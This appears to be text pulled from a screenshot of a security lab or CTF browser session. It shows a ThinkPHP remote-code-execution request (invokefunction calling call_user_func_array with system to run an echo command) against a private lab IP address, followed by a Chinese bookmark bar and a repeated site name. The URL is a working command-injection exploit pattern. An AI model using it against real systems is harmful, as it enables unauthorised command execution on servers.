 不安全 10.211.55.10/?s=api/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20www...
应用 服务器 ctfwp pwn 挖洞 知识 各类平台 环境及各种杂 项目 blog 工具 awd 编程及各种杂
www_admintony_com www_admintony_com